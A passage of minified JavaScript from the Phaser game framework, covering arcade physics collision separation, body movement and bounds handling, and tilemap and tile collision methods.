s=0,r=t.deltaAbsY()+e.deltaAbsY()+this.OVERLAP_BIAS;return 0===t.deltaY()&&0===e.deltaY()?(t.embedded=!0,e.embedded=!0):t.deltaY()>e.deltaY()?r<(s=t.bottom-e.y)&&!i||!1===t.checkCollision.down||!1===e.checkCollision.up?s=0:(t.touching.none=!1,t.touching.down=!0,e.touching.none=!1,e.touching.up=!0):t.deltaY()<e.deltaY()&&(r<-(s=t.y-e.bottom)&&!i||!1===t.checkCollision.up||!1===e.checkCollision.down?s=0:(t.touching.none=!1,t.touching.up=!0,e.touching.none=!1,e.touching.down=!0)),t.overlapY=s,e.overlapY=s},separateX:function(t,e,i){var s=this.getOverlapX(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==s||t.embedded&&e.embedded;var r=t.velocity.x,n=e.velocity.x;if(t.immovable||e.immovable)t.immovable?(e.x+=s,e.velocity.x=r-n*e.bounce.x,t.moves&&(e.y+=(t.y-t.prev.y)*t.friction.y)):(t.x-=s,t.velocity.x=n-r*t.bounce.x,e.moves&&(t.y+=(e.y-e.prev.y)*e.friction.y));else{s*=.5,t.x-=s,e.x+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.x=h+a*t.bounce.x,e.velocity.x=h+o*e.bounce.x}return!0},separateY:function(t,e,i){var s=this.getOverlapY(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateY||e.customSeparateY)return 0!==s||t.embedded&&e.embedded;var r=t.velocity.y,n=e.velocity.y;if(t.immovable||e.immovable)t.immovable?(e.y+=s,e.velocity.y=r-n*e.bounce.y,t.moves&&(e.x+=(t.x-t.prev.x)*t.friction.x)):(t.y-=s,t.velocity.y=n-r*t.bounce.y,e.moves&&(t.x+=(e.x-e.prev.x)*e.friction.x));else{s*=.5,t.y-=s,e.y+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.y=h+a*t.bounce.y,e.velocity.y=h+o*e.bounce.y}return!0},getObjectsUnderPointer:function(t,e,i,s){if(0!==e.length&&t.exists)return this.getObjectsAtLocation(t.x,t.y,e,i,s,t)},getObjectsAtLocation:function(t,e,i,s,r,n){this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(i);for(var a=new W.Rectangle(t,e,1,1),o=[],h=this.quadTree.retrieve(a),l=0;l<h.length;l++)h[l].hitTest(t,e)&&(s&&s.call(r,n,h[l].sprite),o.push(h[l].sprite));return o},moveToObject:function(t,e,i,s){void 0===i&&(i=60),void 0===s&&(s=0);var r=W.Point.angle(e,t);return 0<s&&(i=this.distanceBetween(t,e)/(s/1e3)),t.body.velocity.setToPolar(r,i),r},moveToPointer:function(t,e,i,s){void 0===e&&(e=60),i=i||this.game.input.activePointer,void 0===s&&(s=0);var r=this.angleToPointer(t,i);return 0<s&&(e=this.distanceToPointer(t,i)/(s/1e3)),t.body.velocity.setToPolar(r,e),r},moveToXY:function(t,e,i,s,r){void 0===s&&(s=60),void 0===r&&(r=0);var n=Math.atan2(i-t.y,e-t.x);return 0<r&&(s=this.distanceToXY(t,e,i)/(r/1e3)),t.body.velocity.setToPolar(n,s),n},velocityFromAngle:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e,!0)},velocityFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerationFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerateToObject:function(t,e,i,s,r){void 0===i&&(i=60),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleBetween(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToPointer:function(t,e,i,s,r){void 0===i&&(i=60),void 0===e&&(e=this.game.input.activePointer),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleToPointer(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToXY:function(t,e,i,s,r,n){void 0===s&&(s=60),void 0===r&&(r=1e3),void 0===n&&(n=1e3);var a=this.angleToXY(t,e,i);return t.body.acceleration.setTo(a,s),t.body.maxVelocity.setTo(r,n),a},distanceBetween:function(t,e,i,s){var r,n;return void 0===i&&(i=!1),n=s?(r=t.centerX-e.centerX,t.centerY-e.centerY):i?(r=t.world.x-e.world.x,t.world.y-e.world.y):(r=t.x-e.x,t.y-e.y),Math.sqrt(r*r+n*n)},distanceToXY:function(t,e,i,s){void 0===s&&(s=!1);var r=s?t.world.x-e:t.x-e,n=s?t.world.y-i:t.y-i;return Math.sqrt(r*r+n*n)},distanceToPointer:function(t,e,i){void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1);var s=i?t.world.x-e.worldX:t.x-e.worldX,r=i?t.world.y-e.worldY:t.y-e.worldY;return Math.sqrt(s*s+r*r)},closest:function(t,e,i,s){for(var r=1/0,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);l<r&&(n=h,r=l)}return n},farthest:function(t,e,i,s){for(var r=-1,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);r<l&&(n=h,r=l)}return n},angleBetween:function(t,e,i){return void 0===i&&(i=!1),i?W.Point.angle(e.world,t.world):W.Point.angle(e,t)},angleBetweenCenters:function(t,e){var i=e.centerX-t.centerX,s=e.centerY-t.centerY;return Math.atan2(s,i)},angleToXY:function(t,e,i,s){return void 0===s&&(s=!1),s?Math.atan2(i-t.world.y,e-t.world.x):Math.atan2(i-t.y,e-t.x)},angleToPointer:function(t,e,i){return void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1),i?Math.atan2(e.worldY-t.world.y,e.worldX-t.world.x):Math.atan2(e.worldY-t.y,e.worldX-t.x)},worldAngleToPointer:function(t,e){return this.angleToPointer(t,e,!0)}},W.Physics.Arcade.Body=function(t){this.sprite=t,this.game=t.game,this.type=W.Physics.ARCADE,this.enable=!0,this.isCircle=!1,this.radius=0,this.offset=new W.Point,this.position=new W.Point(t.x,t.y),this.prev=new W.Point(this.position.x,this.position.y),this.allowRotation=!0,this.rotation=t.angle,this.preRotation=t.angle,this.width=t.width,this.height=t.height,this.sourceWidth=t.width,this.sourceHeight=t.height,t.texture&&(this.sourceWidth=t.texture.frame.width,this.sourceHeight=t.texture.frame.height),this.halfWidth=Math.abs(t.width/2),this.halfHeight=Math.abs(t.height/2),this.center=new W.Point(t.x+this.halfWidth,t.y+this.halfHeight),this.velocity=new W.Point,this.newVelocity=new W.Point,this.deltaMax=new W.Point,this.acceleration=new W.Point,this.allowDrag=!0,this.drag=new W.Point,this.allowGravity=!0,this.gravity=new W.Point,this.bounce=new W.Point,this.worldBounce=null,this.onWorldBounds=null,this.onCollide=null,this.onOverlap=null,this.maxVelocity=new W.Point(1e4,1e4),this.friction=new W.Point(1,0),this.angularVelocity=0,this.angularAcceleration=0,this.angularDrag=0,this.maxAngular=1e3,this.mass=1,this.angle=0,this.speed=0,this.facing=W.NONE,this.immovable=!1,this.moves=!0,this.customSeparateX=!1,this.customSeparateY=!1,this.overlapX=0,this.overlapY=0,this.overlapR=0,this.embedded=!1,this.collideWorldBounds=!1,this.checkCollision={none:!1,up:!0,down:!0,left:!0,right:!0},this.touching={none:!0,up:!1,down:!1,left:!1,right:!1},this.wasTouching={none:!0,up:!1,down:!1,left:!1,right:!1},this.blocked={none:!0,up:!1,down:!1,left:!1,right:!1},this.tilePadding=new W.Point,this.dirty=!1,this.skipQuadTree=!1,this.syncBounds=!1,this.isMoving=!1,this.stopVelocityOnCollide=!0,this.moveTimer=0,this.moveDistance=0,this.moveDuration=0,this.moveTarget=null,this.moveEnd=null,this.onMoveComplete=new W.Signal,this.movementCallback=null,this.movementCallbackContext=null,this._reset=!0,this._sx=t.scale.x,this._sy=t.scale.y,this._dx=0,this._dy=0},W.Physics.Arcade.Body.prototype={updateBounds:function(){if(this.syncBounds){var t=this.sprite.getBounds();t.ceilAll(),t.width===this.width&&t.height===this.height||(this.width=t.width,this.height=t.height,this._reset=!0)}else{var e=Math.abs(this.sprite.scale.x),i=Math.abs(this.sprite.scale.y);e===this._sx&&i===this._sy||(this.width=this.sourceWidth*e,this.height=this.sourceHeight*i,this._sx=e,this._sy=i,this._reset=!0)}this._reset&&(this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.updateCenter())},updateCenter:function(){this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},preUpdate:function(){this.enable&&!this.game.physics.arcade.isPaused&&(this.dirty=!0,this.wasTouching.none=this.touching.none,this.wasTouching.up=this.touching.up,this.wasTouching.down=this.touching.down,this.wasTouching.left=this.touching.left,this.wasTouching.right=this.touching.right,this.touching.none=!0,this.touching.up=!1,this.touching.down=!1,this.touching.left=!1,this.touching.right=!1,this.blocked.none=!0,this.blocked.up=!1,this.blocked.down=!1,this.blocked.left=!1,this.blocked.right=!1,this.overlapR=0,this.overlapX=0,this.overlapY=0,this.embedded=!1,this.updateBounds(),this.position.x=this.sprite.world.x-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=this.sprite.world.y-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.updateCenter(),this.rotation=this.sprite.angle,this.preRotation=this.rotation,(this._reset||this.sprite.fresh)&&(this.prev.x=this.position.x,this.prev.y=this.position.y),this.moves&&(this.game.physics.arcade.updateMotion(this),this.newVelocity.set(.001*this.velocity.x*this.game.time.delta,.001*this.velocity.y*this.game.time.delta),this.position.x+=this.newVelocity.x,this.position.y+=this.newVelocity.y,this.updateCenter(),this.position.x===this.prev.x&&this.position.y===this.prev.y||(this.angle=this.velocity.atan()),this.speed=Math.sqrt(this.velocity.x*this.velocity.x+this.velocity.y*this.velocity.y),this.collideWorldBounds&&this.checkWorldBounds()&&this.onWorldBounds&&this.onWorldBounds.dispatch(this.sprite,this.blocked.up,this.blocked.down,this.blocked.left,this.blocked.right)),this._dx=this.deltaX(),this._dy=this.deltaY(),this._reset=!1)},updateMovement:function(){var t=0,e=0!==this.overlapX||0!==this.overlapY;if(t=0<this.moveDuration?(this.moveTimer+=this.game.time.delta,this.moveTimer/this.moveDuration):(this.moveTarget.end.set(this.position.x,this.position.y),this.moveTarget.length/this.moveDistance),this.movementCallback)var i=this.movementCallback.call(this.movementCallbackContext,this,this.velocity,t);return!(e||1<=t||void 0!==i&&!0!==i)||(this.stopMovement(1<=t||this.stopVelocityOnCollide&&e),!1)},stopMovement:function(t){this.isMoving&&(this.isMoving=!1,t&&this.velocity.set(0),this.onMoveComplete.dispatch(this.sprite,0!==this.overlapX||0!==this.overlapY))},postUpdate:function(){this.enable&&this.dirty&&(this.isMoving&&this.updateMovement(),this.dirty=!1,this.deltaX()<0?this.facing=W.LEFT:0<this.deltaX()&&(this.facing=W.RIGHT),this.deltaY()<0?this.facing=W.UP:0<this.deltaY()&&(this.facing=W.DOWN),this.moves&&(this._dx=this.deltaX(),this._dy=this.deltaY(),0!==this.deltaMax.x&&0!==this._dx&&(this._dx<0&&this._dx<-this.deltaMax.x?this._dx=-this.deltaMax.x:0<this._dx&&this._dx>this.deltaMax.x&&(this._dx=this.deltaMax.x)),0!==this.deltaMax.y&&0!==this._dy&&(this._dy<0&&this._dy<-this.deltaMax.y?this._dy=-this.deltaMax.y:0<this._dy&&this._dy>this.deltaMax.y&&(this._dy=this.deltaMax.y)),this.sprite.position.x+=this._dx,this.sprite.position.y+=this._dy,this._reset=!0),this.updateCenter(),this.allowRotation&&(this.sprite.angle+=this.deltaZ()),this.prev.x=this.position.x,this.prev.y=this.position.y)},checkWorldBounds:function(){var t=this.position,e=this.game.physics.arcade.bounds,i=this.game.physics.arcade.checkCollision,s=this.worldBounce?-this.worldBounce.x:-this.bounce.x,r=this.worldBounce?-this.worldBounce.y:-this.bounce.y;return t.x<e.x&&i.left?(t.x=e.x,this.velocity.x*=s,this.blocked.left=!0,this.blocked.none=!1):this.right>e.right&&i.right&&(t.x=e.right-this.width,this.velocity.x*=s,this.blocked.right=!0,this.blocked.none=!1),t.y<e.y&&i.up?(t.y=e.y,this.velocity.y*=r,this.blocked.up=!0,this.blocked.none=!1):this.bottom>e.bottom&&i.down&&(t.y=e.bottom-this.height,this.velocity.y*=r,this.blocked.down=!0,this.blocked.none=!1),!this.blocked.none},moveFrom:function(t,e,i){return void 0===e&&(e=this.speed),0!==e&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),this.moveTimer=0,this.moveDuration=t,0===i||180===i?this.velocity.set(Math.cos(s)*e,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*e):this.velocity.setToPolar(s,e),this.isMoving=!0);var s},moveTo:function(t,e,i){var s,r=e/(t/1e3);return 0!==r&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),e=Math.abs(e),this.moveDuration=0,this.moveDistance=e,null===this.moveTarget&&(this.moveTarget=new W.Line,this.moveEnd=new W.Point),this.moveTarget.fromAngle(this.x,this.y,s,e),this.moveEnd.set(this.moveTarget.end.x,this.moveTarget.end.y),this.moveTarget.setTo(this.x,this.y,this.x,this.y),0===i||180===i?this.velocity.set(Math.cos(s)*r,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*r):this.velocity.setToPolar(s,r),this.isMoving=!0)},setSize:function(t,e,i,s){void 0===i&&(i=this.offset.x),void 0===s&&(s=this.offset.y),this.sourceWidth=t,this.sourceHeight=e,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(i,s),this.updateCenter(),this.isCircle=!1,this.radius=0},setCircle:function(t,e,i){void 0===e&&(e=this.offset.x),void 0===i&&(i=this.offset.y),0<t?(this.isCircle=!0,this.radius=t,this.sourceWidth=2*t,this.sourceHeight=2*t,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(e,i),this.updateCenter()):this.isCircle=!1},reset:function(t,e){this.stop(),this.position.x=t-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=e-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.prev.x=this.position.x,this.prev.y=this.position.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,this.updateBounds(),this.updateCenter()},stop:function(){this.velocity.set(0),this.acceleration.set(0),this.speed=0,this.angularVelocity=0,this.angularAcceleration=0},getBounds:function(t){return t.x=this.x,t.y=this.y,t.right=this.right,t.bottom=this.bottom,t},hitTest:function(t,e){return this.isCircle?W.Circle.contains(this,t,e):W.Rectangle.contains(this,t,e)},onFloor:function(){return this.blocked.down},onCeiling:function(){return this.blocked.up},onWall:function(){return this.blocked.left||this.blocked.right},deltaAbsX:function(){return 0<this.deltaX()?this.deltaX():-this.deltaX()},deltaAbsY:function(){return 0<this.deltaY()?this.deltaY():-this.deltaY()},deltaX:function(){return this.position.x-this.prev.x},deltaY:function(){return this.position.y-this.prev.y},deltaZ:function(){return this.rotation-this.preRotation},destroy:function(){this.sprite.parent&&this.sprite.parent instanceof W.Group&&this.sprite.parent.removeFromHash(this.sprite),this.sprite.body=null,this.sprite=null}},Object.defineProperty(W.Physics.Arcade.Body.prototype,"left",{get:function(){return this.position.x}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"right",{get:function(){return this.position.x+this.width}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"top",{get:function(){return this.position.y}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"bottom",{get:function(){return this.position.y+this.height}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"x",{get:function(){return this.position.x},set:function(t){this.position.x=t}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"y",{get:function(){return this.position.y},set:function(t){this.position.y=t}}),W.Physics.Arcade.Body.render=function(t,e,i,s,r){void 0===s&&(s=!0),i=i||"rgba(0,255,0,0.4)",t.fillStyle=i,t.strokeStyle=i,t.lineWidth=r||1,e.isCircle?(t.beginPath(),t.arc(e.center.x-e.game.camera.x,e.center.y-e.game.camera.y,e.halfWidth,0,2*Math.PI),s?t.fill():t.stroke()):s?t.fillRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height):t.strokeRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height)},W.Physics.Arcade.Body.renderBodyInfo=function(t,e){t.line("x: "+e.x.toFixed(2),"y: "+e.y.toFixed(2),"width: "+e.width,"height: "+e.height),t.line("velocity x: "+e.velocity.x.toFixed(2),"y: "+e.velocity.y.toFixed(2),"deltaX: "+e._dx.toFixed(2),"deltaY: "+e._dy.toFixed(2)),t.line("acceleration x: "+e.acceleration.x.toFixed(2),"y: "+e.acceleration.y.toFixed(2),"speed: "+e.speed.toFixed(2),"angle: "+e.angle.toFixed(2)),t.line("gravity x: "+e.gravity.x,"y: "+e.gravity.y,"bounce x: "+e.bounce.x.toFixed(2),"y: "+e.bounce.y.toFixed(2)),t.line("touching left: "+e.touching.left,"right: "+e.touching.right,"up: "+e.touching.up,"down: "+e.touching.down),t.line("blocked left: "+e.blocked.left,"right: "+e.blocked.right,"up: "+e.blocked.up,"down: "+e.blocked.down)},W.Physics.Arcade.Body.prototype.constructor=W.Physics.Arcade.Body,W.Physics.Arcade.TilemapCollision=function(){},W.Physics.Arcade.TilemapCollision.prototype={TILE_BIAS:16,collideSpriteVsTilemapLayer:function(t,e,i,s,r,n){if(t.body){var a=e.getTiles(t.body.position.x-t.body.tilePadding.x-e.getTileOffsetX(),t.body.position.y-t.body.tilePadding.y-e.getTileOffsetY(),t.body.width+t.body.tilePadding.x,t.body.height+t.body.tilePadding.y,!1,!1);if(0!==a.length)for(var o=0;o<a.length;o++)s?s.call(r,t,a[o])&&this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o])):this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o]))}},collideGroupVsTilemapLayer:function(t,e,i,s,r,n){if(0!==t.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&this.collideSpriteVsTilemapLayer(t.children[a],e,i,s,r,n)},separateTile:function(t,e,i,s,r){if(!e.enable)return!1;var n=s.getTileOffsetX(),a=s.getTileOffsetY();if(!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!1;if(r)return!0;if(i.collisionCallback&&!i.collisionCallback.call(i.collisionCallbackContext,e.sprite,i))return!1;if(void 0!==i.layer.callbacks&&i.layer.callbacks[i.index]&&!i.layer.callbacks[i.index].callback.call(i.layer.callbacks[i.index].callbackContext,e.sprite,i))return!1;if(!(i.faceLeft||i.faceRight||i.faceTop||i.faceBottom))return!1;var o=0,h=0,l=0,u=1;if(e.deltaAbsX()>e.deltaAbsY()?l=-1:e.deltaAbsX()<e.deltaAbsY()&&(u=-1),0!==e.deltaX()&&0!==e.deltaY()&&(i.faceLeft||i.faceRight)&&(i.faceTop||i.faceBottom)&&(l=Math.min(Math.abs(e.position.x-n-i.right),Math.abs(e.right-n-i.left)),u=Math.min(Math.abs(e.position.y-a-i.bottom),Math.abs(e.bottom-a-i.top))),l<u){if((i.faceLeft||i.faceRight)&&0!==(o=this.tileCheckX(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceTop||i.faceBottom)&&(h=this.tileCheckY(e,i,s))}else{if((i.faceTop||i.faceBottom)&&0!==(h=this.tileCheckY(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceLeft||i.faceRight)&&(o=this.tileCheckX(e,i,s))}return 0!==o||0!==h},tileCheckX:function(t,e,i){var s=0,r=i.getTileOffsetX();return t.deltaX()<0&&!t.blocked.left&&e.collideRight&&t.checkCollision.left?e.faceRight&&t.x-r<e.right&&(s=t.x-r-e.right)<-this.TILE_BIAS&&(s=0):0<t.deltaX()&&!t.blocked.right&&e.collideLeft&&t.checkCollision.right&&e.faceLeft&&t.right-r>e.left&&(s=t.right-r-e.left)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateX?t.overlapX=s:this.processTileSeparationX(t,s)),s},tileCheckY:function(t,e,i){var s=0,r=i.getTileOffsetY();return t.deltaY()<0&&!t.blocked.up&&e.collideDown&&t.checkCollision.up?e.faceBottom&&t.y-r<e.bottom&&(s=t.y-r-e.bottom)<-this.TILE_BIAS&&(s=0):0<t.deltaY()&&!t.blocked.down&&e.collideUp&&t.checkCollision.down&&e.faceTop&&t.bottom-r>e.top&&(s=t.bottom-r-e.top)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateY?t.overlapY=s:this.processTileSeparationY(t,s)),s},processTileSeparationX:function(t,e){e<0?(t.blocked.left=!0,t.blocked.none=!1):0<e&&(t.blocked.right=!0,t.blocked.none=!1),t.position.x-=e,0===t.bounce.x?t.velocity.x=0:t.velocity.x=-t.velocity.x*t.bounce.x},processTileSeparationY:function(t,e){e<0?(t.blocked.up=!0,t.blocked.none=!1):0<e&&(t.blocked.down=!0,t.blocked.none=!1),t.position.y-=e,0===t.bounce.y?t.velocity.y=0:t.velocity.y=-t.velocity.y*t.bounce.y}},W.Utils.mixinPrototype(W.Physics.Arcade.prototype,W.Physics.Arcade.TilemapCollision.prototype),W.ImageCollection=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.imageWidth=0|i,this.imageHeight=0|s,this.imageMargin=0|r,this.imageSpacing=0|n,this.properties=a||{},this.images=[],this.total=0},W.ImageCollection.prototype={containsImageIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},addImage:function(t,e){this.images.push({gid:t,image:e}),this.total++}},W.ImageCollection.prototype.constructor=W.ImageCollection,W.Tile=function(t,e,i,s,r,n){this.layer=t,this.index=e,this.x=i,this.y=s,this.rotation=0,this.flipped=!1,this.worldX=i*r,this.worldY=s*n,this.width=r,this.height=n,this.centerX=Math.abs(r/2),this.centerY=Math.abs(n/2),this.alpha=1,this.properties={},this.scanned=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1,this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.collisionCallback=null,(this.collisionCallbackContext=this).debug=!1},W.Tile.prototype={containsPoint:function(t,e){return!(t<this.worldX||e<this.worldY||t>this.right||e>this.bottom)},intersects:function(t,e,i,s){return!(i<=this.worldX)&&(!(s<=this.worldY)&&(!(t>=this.worldX+this.width)&&!(e>=this.worldY+this.height)))},setCollisionCallback:function(t,e){this.collisionCallback=t,this.collisionCallbackContext=e},destroy:function(){this.collisionCallback=null,this.collisionCallbackContext=null,this.properties=null},setCollision:function(t,e,i,s){this.collideLeft=t,this.collideRight=e,this.collideUp=i,this.collideDown=s,this.faceLeft=t,this.faceRight=e,this.faceTop=i,this.faceBottom=s},resetCollision:function(){this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1},isInteresting:function(t,e){return t&&e?this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.faceTop||this.faceBottom||this.faceLeft||this.faceRight||this.collisionCallback:t?this.collideLeft||this.collideRight||this.collideUp||this.collideDown:!!e&&(this.faceTop||this.faceBottom||this.faceLeft||this.faceRight)},copy:function(t){this.index=t.index,this.alpha=t.alpha,this.properties=t.properties,this.collideUp=t.collideUp,this.collideDown=t.collideDown,this.collideLeft=t.collideLeft,this.collideRight=t.collideRight,this.collisionCallback=t.collisionCallback,this.collisionCallbackContext=t.collisionCallbackContext}},W.Tile.prototype.constructor=W.Tile,Object.defineProperty(W.Tile.prototype,"collides",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown}}),Object.defineProperty(W.Tile.prototype,"canCollide",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.collisionCallback}}),Object.defineProperty(W.Tile.prototype,"left",{get:function(){return this.worldX}}),Object.defineProperty(W.Tile.prototype,"right",{get:function(){return this.worldX+this.width}}),Object.defineProperty(W.Tile.prototype,"top",{get:function(){return this.worldY}}),Object.defineProperty(W.Tile.prototype,"bottom",{get:function(){return this.worldY+this.height}}),W.Tilemap=function(t,e,i,s,r,n){this.game=t,this.key=e;var a=W.TilemapParser.parse(this.game,e,i,s,r,n);null!==a&&(this.width=a.width,this.height=a.height,this.tileWidth=a.tileWidth,this.tileHeight=a.tileHeight,this.orientation=a.orientation,this.format=a.format,this.version=a.version,this.properties=a.properties,this.widthInPixels=a.widthInPixels,this.heightInPixels=a.heightInPixels,this.layers=a.layers,this.tilesets=a.tilesets,this.imagecollections=a.imagecollections,this.tiles=a.tiles,this.objects=a.objects,this.objectsMap=a.objectsMap,this.collideIndexes=[],this.collision=a.collision,this.images=a.images,this.enableDebug=!1,this.currentLayer=0,this.debugMap=[],this._results=[],this._tempA=0,this._tempB=0)},W.Tilemap.CSV=0,W.Tilemap.TILED_JSON=1,W.Tilemap.NORTH=0,W.Tilemap.EAST=1,W.Tilemap.SOUTH=2,W.Tilemap.WEST=3,W.Tilemap.prototype={create:function(t,e,i,s,r,n){return void 0===n&&(n=this.game.world),this.width=e,this.height=i,this.setTileSize(s,r),this.layers.length=0,this.createBlankLayer(t,e,i,s,r,n)},setTileSize:function(t,e){this.tileWidth=t,this.tileHeight=e,this.widthInPixels=this.width*t,this.heightInPixels=this.height*e},addTilesetImage:function(t,e,i,s,r,n,a){if(void 0===t)return null;void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=0),0===i&&(i=32),0===s&&(s=32);var o=null;if(null==e&&(e=t),W.BitmapData&&e instanceof W.BitmapData)o=e.canvas;else{if(!this.game.cache.checkImageKey(e))return console.warn('Phaser.Tilemap.addTilesetImage: Invalid image key given: "'+e+'"'),null;o=this.game.cache.getImage(e)}var h=this.getTilesetIndex(t);if(null===h&&this.format===W.Tilemap.TILED_JSON)return console.warn('Phaser.Tilemap.addTilesetImage: No data found in the JSON matching the tileset name: "'+t+'"'),console.log("Tilesets: ",this.tilesets),null;if(this.tilesets[h])return this.tilesets[h].setImage(o),this.tilesets[h];var l=new W.Tileset(t,a,i,s,r,n,{});l.setImage(o),this.tilesets.push(l);for(var u=this.tilesets.length-1,c=r,d=r,p=0,f=0,m=0,g=a;g<a+l.total&&(this.tiles[g]=[c,d,u],c+=i+n,++p!==l.total)&&(++f!==l.columns||(c=r,d+=s+n,f=0,++m!==l.rows));g++);return l},createFromObjects:function(t,e,i,s,r,n,a,o,h,l){void 0===r&&(r=!0),void 0===n&&(n=!1),void 0===a&&(a=this.game.world),void 0===o&&(o=W.Sprite),void 0===h&&(h=!0),void 0===l&&(l=!0);var u=this.objects[t];if(!u)return console.warn("Tilemap.createFromObjects: Invalid object layer name given: "+t),void console.log("Object layers: ",this.objects);var c=[],d=[],p=typeof e;"number"===p?this.getObjects(t,"gid",e,c):"string"===p?this.getObjects(t,"name",e,c):Array.isArray(e)?this.getObjects(t,e[0],e[1],c):null===e&&(c=u);for(var f=0;f<c.length;f++){var m=c[f],g=new o(this.game,parseFloat(m.x),parseFloat(m.y),i,s);g.name=m.name,g.autoCull=n,g.exists=r,g.visible=m.visible,l&&(m.width&&(g.width=m.width),m.height&&(g.height=m.height)),m.rotation&&(g.angle=m.rotation),h&&m.gid&&(g.y-=g.height),null!==a&&a.add(g);var y=m.properties;for(var v in y)W.Utils.setProperty(g,v,y[v]);d.push(g)}return d},createFromTiles:function(t,e,i,s,r,n){"number"==typeof t&&(t=[t]),null==e?e=[]:"number"==typeof e&&(e=[e]),s=this.getLayer(s),void 0===r&&(r=this.game.world),void 0===n&&(n={}),void 0===n.customClass&&(n.customClass=W.Sprite),void 0===n.adjustY&&(n.adjustY=!0);var a=this.layers[s].width,o=this.layers[s].height;if(this.copy(0,0,a,o,s),this._results.length<2)return 0;for(var h,l=0,u=1,c=this._results.length;u<c;u++)if(-1!==t.indexOf(this._results[u].index)){for(var d in h=new n.customClass(this.game,this._results[u].worldX,this._results[u].worldY,i),n)h[d]=n[d];r.add(h),l++}if(1===e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[0],0,0,a,o,s);else if(1<e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[u],0,0,a,o,s);return l},createLayer:function(t,e,i,s){void 0===e&&(e=this.game.width),void 0===i&&(i=this.game.height),void 0===s&&(s=this.game.world);var r=t;if("string"==typeof t&&(r=this.getLayerIndex(t)),null===r||r>this.layers.length)return console.warn('Tilemap.createLayer: Invalid layer ID given: "'+t+'"'),void console.log("Layers: ",this.layers);void 